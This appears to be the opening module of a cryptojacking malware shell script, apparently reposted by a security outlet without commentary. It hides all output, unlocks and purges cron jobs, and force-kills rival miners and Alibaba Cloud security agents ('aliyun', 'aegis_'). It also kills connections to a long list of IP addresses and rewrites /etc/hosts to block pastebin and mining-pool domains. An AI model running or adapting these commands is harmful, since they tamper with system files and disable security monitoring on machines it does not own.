 exec &>/dev/null
export PATH=$PATH:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
find ~/.ddg/*|xargs fuser -k
find /etc/cron*|xargs chattr -i
find /var/spool/cron*|xargs chattr -i
crontab -l |grep -ivE ".\/oka|\/upd|aliyun|curl|jquer.js|kill_m|mmm|systemd|tmp00|trojan|trump|virus|wget|xl|x11"|crontab -
grep -RE ".\/oka|\/upd|aliyun|curl|jquer.js|kill_m|mmm|systemd|tmp00|trojan|trump|virus|wget|xl|x11" /etc/cron.*|cut -f 1 -d :|
xargs rm -f
pkill -9 -f
"./cron|./oka|/tmp/ddgs|/tmp/idk|/tmp/java|/tmp/keep|/tmp/udevs|/tmp/udk|/tmp/update.sh|/tmp/yarn|/usr/bin/netfs|8220|AliHids|Ali
YunDun|Donald|HT8s|Jonason|SzdXM|X13-unix|X17-unix|\[stea\]|aegis_|aliyun-service|azipl|cr.sh|crloger|cronds|crun|cryptonight|cur
n|currn|ddgs|dhcleint|fs-manager|gf128mul|havegeds|httpdz|irqbalanced|java-c|kaudited|kerberods|khugepageds|kintegrityds|kpsmouse
ds|kswaped|kthrotlds|kw0|kworkerds|kworkre|kwroker|mewrs|migrations|miner|mmm|mr.sh|muhsti|mygit|netdns|networkservice|orgfs|pamd
icks|pastebin|qW3xT|qwefdas|rctlcli|sleep|stratum|sustes|sustse|sysguard|systeamd|systemd-network|sysupdate|t00ls|thisxxs|Trump|u
pdate.sh|vTtHH|watchbog|watchbug|watchog|wipefs|wnTKYg|x3Wq|xig|xmr|zer0"
netstat -antp|grep -E
"103.3.62.64|104.140.201.102|104.140.201.42|104.140.201.58|104.140.201.62|104.140.244.186|107.191.99.221|107.191.99.95|119.9.76.1
07
|123.59.232.42|131.153.56.98|131.153.76.130|138.201.36.249|139.162.81.90|139.99.101.197|139.99.101.198|139.99.101.232|139.99.102.
70|139.99.102.71|139.99.102.72|139.99.102.73|139.99.102.74|139.99.120.50|139.99.120.73|139.99.120.75|139.99.123.196|139.99.124.17
0|139.99.125.38|139.99.156.30|139.99.68.128|142.44.242.100|142.44.243.6|144.217.14.109|144.217.14.139|149.202.42.174|149.202.83.1
71|151.80.144.188|151.80.144.253|158.69.25.71|158.69.25.77|164.132.109.110|172.104.165.191|172.105.211.250|172.83.155.151:80|178.
63.100.197|192.99.69.170|207.246.100.198|213.32.29.143|213.32.74.157|217.182.169.148|37.187.154.79|37.187.95.110|37.59.43.131|37.
59.43.136|37.59.44.193|37.59.44.93|37.59.45.174|37.59.54.205|37.59.55.60|37.9.3.26|45.32.71.82|45.76.65.223|47.101.30.124|51.15.5
4.102|51.15.55.100|51.15.55.162|51.15.58.224|51.15.65.182|51.15.67.17|51.15.69.136|51.15.78.68|51.255.34.118|51.255.34.79|51.255.
34.80|5.196.13.29|5.196.23.240|5.196.26.96|54.37.7.208|61.155.221.74|66.42.105.146|79.137.82.5|88.99.193.240|88.99.242.92|91.121.
140.167|91.121.2.76|92.222.10.59|92.222.180.119|94.130.12.27|94.130.12.30|94.130.165.85|94.130.165.87|94.23.23.52|94.23.247.226"
|awk {'print $NF'} |cut -d/ -f1|xargs kill -9
rm -f ~/.{aliyun*,systemd*,tmp*,trump*,wget*} /etc/cron.d/{*aliyun*,*systemd*,*trump*} /opt/{*aliyun*,*systemd*,*trump*}
kill -9 $(cat /tmp/.X11-unix/01)
kill -9 $(cat /tmp/.X11-unix/0)
grep -q trump /etc/hosts && sed -i '/trump/d' /etc/hosts
grep -q tor2w /etc/hosts && sed -i '/tor2w/d' /etc/hosts
grep -q "0.0.0.0 aliyun.one" /etc/hosts || echo "0.0.0.0 aliyun.one" >> /etc/hosts
grep -q "0.0.0.0 lsd.systemten.org" /etc/hosts || echo "0.0.0.0 lsd.systemten.org" >> /etc/hosts
grep -q "0.0.0.0 pastebin.com" /etc/hosts || echo "0.0.0.0 pastebin.com" >> /etc/hosts
grep -q "0.0.0.0 pm.cpuminerpool.com" /etc/hosts || echo "0.0.0.0 pm.cpuminerpool.com" >> /etc/hosts
grep -q "0.0.0.0 systemten.org" /etc/hosts || echo "0.0.0.0 systemten.org" >> /etc/hosts
Ots安全